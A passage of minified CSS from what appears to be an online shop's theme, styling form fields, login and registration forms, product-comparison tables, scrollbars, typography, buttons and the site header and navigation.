0.3s;background:#F2F2F2;color:#4e5277}.form-control:hover,.form-control:focus,.focus.form-control{outline:none!important;background:#f7f7f7!important;color:#545454!important;box-shadow:none!important}.form-control::-webkit-input-placeholder{color:#4E5277!important}.form-control::-moz-placeholder{color:#4E5277!important}.form-control:-ms-input-placeholder{color:#4E5277!important}.form-control::placeholder{color:#4E5277!important}.form-account-register,.password-recovery,.password-new,.login{border:1px solid #d4d4d4;margin:30px auto 0;padding:15px 20px;text-align:center;width:100%}@media only screen and (min-width:768px){.form-account-register,.password-recovery,.password-new,.login{width:550px}}.form-account-register form .form-control-label,.password-recovery form .form-control-label,.password-new form .form-control-label,.login form .form-control-label{display:none}.form-account-register form input::-webkit-input-placeholder,.password-recovery form input::-webkit-input-placeholder,.password-new form input::-webkit-input-placeholder,.login form input::-webkit-input-placeholder{text-align:center}.form-account-register form input::-moz-placeholder,.password-recovery form input::-moz-placeholder,.password-new form input::-moz-placeholder,.login form input::-moz-placeholder{text-align:center}.form-account-register form input:-ms-input-placeholder,.password-recovery form input:-ms-input-placeholder,.password-new form input:-ms-input-placeholder,.login form input:-ms-input-placeholder{text-align:center}.form-account-register form input::placeholder,.password-recovery form input::placeholder,.password-new form input::placeholder,.login form input::placeholder{text-align:center}.form-account-register footer button,.password-recovery footer button,.password-new footer button,.login footer button{width:100%}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:center!important}@media only screen and (min-width:768px){#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-price-and-shipping,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-price-and-shipping,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-reviews-trustpilot,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-reviews-trustpilot,#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup .product-description .product-title a,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart .product-description .product-title a{text-align:left!important}}.comparetor-page .cdpcp-table-actions,.cdpcp-compare-modal .modal-content .cdpcp-table-actions{float:none}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{padding-left:6px;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:"NeologyDeco-Light"!important;color:#161723}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px;margin-bottom:0!important}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:0}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn p,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn p{margin-left:15px}}@media only screen and (min-width:768px){.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox{margin:0 auto}}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox label{margin:0}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox,.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox],.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]+span{width:23px;height:23px}.comparetor-page .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-highlight-btn .custom-checkbox input[type=checkbox]:checked+span i.checkbox-checked{font-size:20px}.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 10px}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{padding:10px 15px;width:150px}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:160px}}@media only screen and (min-width:1200px){.comparetor-page .cdpcp-table-actions .cdpcp-compare-print,.cdpcp-compare-modal .modal-content .cdpcp-table-actions .cdpcp-compare-print{width:188px}}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--empty,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--empty{padding:0!important;vertical-align:middle}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete{position:relative;text-decoration:underline;margin:10px!important;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__delete:hover{cursor:pointer;text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link .cdpcp-table__img{width:160px;height:160px;object-fit:contain;margin:10px auto}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__product-link:hover{opacity:1}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview{text-decoration:underline;font-weight:400}.comparetor-page .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__cell-inner .cdpcp-table__quickview:hover{text-decoration:none!important}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product{border-top:none;border-bottom:none}.comparetor-page .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p,.cdpcp-compare-modal .modal-content .cdpcp-table .cdpcp-table__header-cell--product h4.cdpcp-table__name.p{font-weight:300}.comparetor-page .cdpcp-table tbody tr:nth-of-type(odd),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr:nth-of-type(odd){background-color:#fff}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(1),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(1){border-right:1px solid #d4d4d4}}@media only screen and (min-width:992px){.comparetor-page .cdpcp-table tbody tr td:nth-of-type(3),.cdpcp-compare-modal .modal-content .cdpcp-table tbody tr td:nth-of-type(3){border-left:1px solid #d4d4d4}}.comparetor-page .cdpcp-table tbody td,.cdpcp-compare-modal .modal-content .cdpcp-table tbody td,.comparetor-page .cdpcp-table tbody th,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th{border-top:none}.comparetor-page .cdpcp-table tbody th.cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody th.cdpcp-table__feature-cell--name{border-bottom:1px solid #d4d4d4;text-align:center}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row:hover,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row:hover{outline:none!important}.comparetor-page .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .cdpcp-table__feature-row.cdpcp-highlight .cdpcp-table__feature-cell--name{border-bottom:none}.comparetor-page .cdpcp-table tbody .add-to-cart-error,.cdpcp-compare-modal .modal-content .cdpcp-table tbody .add-to-cart-error{display:block;font-family:"NeologyDeco-Bold";margin-bottom:20px}div.sort-by-widget>.sort-by .ais-SortBy-select,.my-account-order-detail-message .order-message-form select,.my-account-new-address-form select,.form-account-register form .curom-field.id_company select,.form-account-register form .curom-field.id_function select,.form-account-register form .curom-field.number_employees select{padding-bottom:unset;height:56px!important;content:"";display:block;background-repeat:no-repeat;background-image:url([data-uri]);background-position:95%;background-size:12px;padding-left:27px;padding-right:unset;padding-top:unset}div.sort-by-widget>.sort-by .ais-SortBy-select:focus,.my-account-order-detail-message .order-message-form select:focus,.my-account-new-address-form select:focus,.form-account-register form .curom-field.id_company select:focus,.form-account-register form .curom-field.id_function select:focus,.form-account-register form .curom-field.number_employees select:focus,div.sort-by-widget>.sort-by .ais-SortBy-select:hover,.my-account-order-detail-message .order-message-form select:hover,.my-account-new-address-form select:hover,.form-account-register form .curom-field.id_company select:hover,.form-account-register form .curom-field.id_function select:hover,.form-account-register form .curom-field.number_employees select:hover{padding-bottom:unset;background-repeat:no-repeat!important;background-image:url([data-uri])!important;background-position:95%!important;background-size:12px!important;padding-left:27px;padding-right:unset;padding-top:unset}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar,.aa-dropdown-menu::-webkit-scrollbar,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar{width:10px;height:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-track,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-track,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-track,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-track,.aa-dropdown-menu::-webkit-scrollbar-track,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-track{background-color:#F3F3F3;border-radius:10px}#blockcart-modal .lineven-relatedproducts #products.thumbnails .products.products-popup::-webkit-scrollbar-thumb,.lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.card-page-container .lineven-relatedproducts-block.recommended-products-slide-container #products.list-a .products.products-cart::-webkit-scrollbar-thumb,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels::-webkit-scrollbar-thumb,.cart-hover-content .cart-wishlist-list::-webkit-scrollbar-thumb,.aa-dropdown-menu::-webkit-scrollbar-thumb,.comparetor-page .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb,.cdpcp-compare-modal .modal-content .cdpcp-table-wrapper.table-responsive::-webkit-scrollbar-thumb{border-radius:10px;background-color:#161723}body{font-family:"NeologyDeco"!important;color:#161723!important;font-size:16px!important;line-height:1.5!important}h1,.h1{font-size:32px!important;font-family:"NeologyDeco"!important}@media only screen and (min-width:768px){h1,.h1{font-size:36px!important}}h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:18px!important;font-family:"RobotoCondensed-Bold"!important;letter-spacing:5px}@media only screen and (min-width:1200px){h2,.h2,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--list-hists .title-list-hits,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .title-sugestion{font-size:22px!important}}h3,.h3{font-size:30px!important;font-family:"NeologyDeco"!important}h4,.h4{font-size:24px!important;font-family:"NeologyDeco"!important}h5,.h5{font-size:21px!important;font-family:"NeologyDeco"!important}h6,.h6{font-size:18px!important;font-family:"NeologyDeco"!important}p,.p{font-size:15px!important}strong{font-weight:bold!important}a{color:#161723;margin:0!important}a:hover,a:active{color:#161723}a:hover{text-decoration:none!important}a:focus{outline-offset:0}* :focus{outline:none!important}img{max-width:100%;transition:all 0.3s!important}main{overflow-x:hidden}.section{padding-top:40px;padding-bottom:40px}@media only screen and (min-width:768px){.section{padding-top:60px;padding-bottom:60px}}#main .page-footer{margin-bottom:0}#wrapper{background-color:transparent;box-shadow:none;padding-top:10px}@media only screen and (min-width:992px){#wrapper{padding-top:25px}}#wrapper.wrapper-index{padding-top:0}#wrapper .breadcrumb{margin-bottom:5px}#wrapper .breadcrumb li a{vertical-align:unset}#wrapper .breadcrumb li a:hover{text-decoration:underline!important}#wrapper .breadcrumb li:after{content:">"}.card{box-shadow:none;border:1px solid;border-color:#d4d4d4}.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:100%!important}@media only screen and (min-width:768px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:90%!important}}@media only screen and (min-width:1200px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:85%!important}}@media only screen and (min-width:1500px){.container,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row{width:80%!important}}#wrapper .breadcrumb li a{color:#1D1F33}.breadcrumb{font-size:12px}@media only screen and (min-width:576px){.breadcrumb{font-size:14px}}.btn-tertiary,.btn-secondary,.btn-primary,.btn{color:#fff;font-family:"RobotoCondensed-Bold"!important;text-transform:none;transition:all 0.3s;padding:10px 30px;text-transform:none;box-shadow:none;line-height:inherit;font-weight:initial;font-size:15px}.btn-tertiary:hover,.btn-secondary:hover,.btn-primary:hover,.btn:hover,.btn-tertiary:focus,.btn-secondary:focus,.btn-primary:focus,.btn:focus,.focus.btn-tertiary,.focus.btn-secondary,.focus.btn-primary,.focus.btn{color:#fff;box-shadow:none}.btn-tertiary:disabled,.btn-secondary:disabled,.btn-primary:disabled,.btn:disabled,.disabled.btn-tertiary,.disabled.btn-secondary,.disabled.btn-primary,.disabled.btn{opacity:.85}.btn-primary{background-color:#424CBF}.btn-primary:hover,.btn-primary:focus,.btn-primary.focus{background-color:#2e3587}.btn-primary:active,.btn-primary.active{background-color:#2e3587;border-color:#2e3587}.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active.focus,.btn-primary.active:hover,.btn-primary.active:focus,.btn-primary.active.focus{background-color:#2e3587;border-color:#2e3587}.btn-primary:disabled,.btn-primary.disabled{background-color:#424CBF;border-color:#424CBF}.btn-primary:disabled:hover,.btn-primary:disabled:focus,.btn-primary:disabled.focus,.btn-primary.disabled:hover,.btn-primary.disabled:focus,.btn-primary.disabled.focus{background-color:#2e3587;border-color:#2e3587}.btn-secondary{background-color:#161723}.btn-secondary:hover,.btn-secondary:focus,.btn-secondary.focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:active:not(:disabled):hover,.btn-secondary:active:not(:disabled):focus,.btn-secondary:active:not(:disabled).focus,.btn-secondary:active:not(.disabled):hover,.btn-secondary:active:not(.disabled):focus,.btn-secondary:active:not(.disabled).focus,.btn-secondary.active:not(:disabled):hover,.btn-secondary.active:not(:disabled):focus,.btn-secondary.active:not(:disabled).focus,.btn-secondary.active:not(.disabled):hover,.btn-secondary.active:not(.disabled):focus,.btn-secondary.active:not(.disabled).focus{background-color:transparent;border-color:#161723;color:#161723}.btn-secondary:disabled,.btn-secondary.disabled{color:#161723}.btn-secondary:disabled:hover,.btn-secondary:disabled:focus,.btn-secondary:disabled.focus,.btn-secondary.disabled:hover,.btn-secondary.disabled:focus,.btn-secondary.disabled.focus{color:#161723}.btn-tertiary{background-color:transparent;color:#161723;border:1px solid;border-color:#161723}.btn-tertiary:hover,.btn-tertiary:focus,.btn-tertiary.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary:active:hover,.btn-tertiary:active:focus,.btn-tertiary:active.focus,.btn-tertiary.active:hover,.btn-tertiary.active:focus,.btn-tertiary.active.focus{background-color:#161723;color:#fff;box-shadow:none;border-color:#161723}.btn-tertiary.special:hover,.btn-tertiary.special:focus,.btn-tertiary.special.focus{background-color:#424CBF;color:#fff;border-color:#424CBF}.custom-link,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a{color:#161723}.custom-link:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:hover,.custom-link:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:focus,.custom-link.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.focus{color:#161723;text-decoration:underline!important}.custom-link:active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active,.custom-link.active,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active{text-decoration:underline!important;color:#161723}.custom-link:active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a:active:hover,.custom-link:active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active:focus,.custom-link:active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a:active.focus,.custom-link.active:hover,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li>a.active:hover,.custom-link.active:focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active:focus,.custom-link.active.focus,.search-widget--desktop .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus,#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .box--suggestion .box-hits-top-sugestion ul li:hover>a.active.focus{color:#161723;text-decoration:underline!important}.link-underline{text-decoration:underline}.link-line-custom{text-decoration:underline;cursor:pointer}.link-underline-none:hover,.link-underline-none:focus,.link-underline-none.focus{text-decoration:none!important}.link-underline-none:active,.link-underline-none.active{text-decoration:none!important}.link-underline-none:active:hover,.link-underline-none:active:focus,.link-underline-none:active.focus,.link-underline-none.active:hover,.link-underline-none.active:focus,.link-underline-none.active.focus{text-decoration:none!important}form .btn{padding:18px}form .form-control-comment{display:none}form .form-control-comment.comment-password,form .form-control-comment.new{display:inline}form select{padding-left:27px}.custom-checkbox input[type=checkbox]+span{border:1px solid;border-color:#161723;vertical-align:text-bottom}.custom-checkbox input[type=checkbox]+span .checkbox-checked{color:#161723;font-size:14px;margin:0}.custom-radio{border:1px solid;border-color:#161723;width:18px;height:18px;vertical-align:top}.custom-radio input[type=radio]+span{-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;left:50%!important;top:50%!important;width:12px!important;height:12px!important}.custom-radio input[type=radio]:checked+span{background-color:#161723}.radio-inline{margin-right:15px}.form-group input[type=text]+.input-group-btn .btn:after{background-image:url([data-uri])}.form-group .input-group-btn{width:auto;position:absolute;right:0;z-index:5}.form-group .input-group-btn .btn{position:relative;padding:11px 2px!important;min-width:49px;background-color:transparent!important;color:transparent!important}.form-group .input-group-btn .btn:after{content:"";display:block;width:20px;height:20px;background-size:contain;background-repeat:no-repeat;background-image:url([data-uri]);position:absolute;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);top:72%;left:43%}.form-group .input-group-btn:focus,.form-group .input-group-btn.focus{outline:none}.form-group:focus,.form-group.focus{outline:none}.form-group .custom-newsletter{margin-top:30px}.input-group:focus,.input-group.focus{outline:none}.form-select{padding:8px}.form-title{font-size:22px!important;margin-top:10px;text-align:center}@media only screen and (min-width:576px){.form-title{font-size:30px!important}}#header{background-color:#fff;transition:all 0.3s}@media only screen and (min-width:992px){#header{border:none}}#header.sticky{position:fixed;top:0;-webkit-animation:inSlow 0.5s ease-out;animation:inSlow 0.5s ease-out;width:100%;z-index:999}#header.sticky .header-layer1{display:none}@media only screen and (min-width:992px){#header .user-info .account{padding:0;text-align:center}}@media only screen and (min-width:1300px){#header .user-info .account{padding:8px 15px;text-align:left}}@media only screen and (min-width:992px){#header .user-info .account .icon-user{margin-right:0}}@media only screen and (min-width:1300px){#header .user-info .account .icon-user{margin-right:5px}}#header .user-info .account>span{margin-bottom:0!important}@-webkit-keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes inSlow{0%{-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.navbar-nav{margin-top:0;padding:0 25px}@media only screen and (min-width:992px){.navbar-nav{padding:0}}.navbar-nav .menu-item{display:block;font-size:14px;position:relative}@media only screen and (min-width:992px){.navbar-nav .menu-item{display:inline-block}}.navbar-nav .menu-item a i{display:none}.navbar-nav .menu-item:hover .drop-menu{opacity:1;pointer-events:all}@media only screen and (min-width:992px){.navbar-nav.nav-main-menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}}.navbar-nav.nav-info-menu{padding-top:15px;background-color:#161723}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu{text-align:right;padding-top:0;background-color:initial}}.navbar-nav.nav-info-menu a{color:#fff}@media only screen and (min-width:992px){.navbar-nav.nav-info-menu a{color:initial}}.navbar-nav.nav-info-menu.nav-info-menu--mobile{padding:15px 15px 15px 6px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li{margin-bottom:5px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a{color:#ffffff!important;font-family:"NeologyDeco-Light";font-size:15px!important;padding:0 10px}.navbar-nav.nav-info-menu.nav-info-menu--mobile li a:hover{color:#fff}#header .header-layer{padding-top:10px;padding-bottom:10px;transition:all 0.3s}#header .header-layer.header-layer1{background-color:#161723;color:#fff;display:none}@media only screen and (min-width:768px){#header .header-layer.header-layer1{display:block}}#header .header-layer.header-layer1 .header-message-info span{color:#ffffff!important;margin-bottom:0!important}#header .header-layer.header-layer1 .header-menu-info ul{display:block}#header .header-layer.header-layer1 .header-menu-info ul li a{color:#ffffff!important;font-family:"NeologyDeco-Light";margin-bottom:0!important;padding:0 10px}#header .header-layer.header-layer1 .header-menu-info ul li a:hover{color:#fff}#header .header-layer.header-layer2{display:none}@media only screen and (min-width:992px){#header .header-layer.header-layer2{display:block}}#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:0;padding-right:0}@media only screen and (min-width:1200px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),.search-widget--desktop .search-widget-grwlgalgoliasearchapi .searchbox-container-results #header .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .searchbox-container-panels>div>.row .row>div:nth-of-type(2),#header .search-widget--mobile .search-widget-grwlgalgoliasearchapi .searchbox-container-results .header-layer.header-layer2 .searchbox-container-panels>div>.row .row>div:nth-of-type(2){padding-left:15px;padding-right:15px}}@media only screen and (min-width:992px){#header .header-layer.header-layer2 .container .row>div:nth-of-type(2),#header .header-layer.header-layer2 .search-widget--desktop 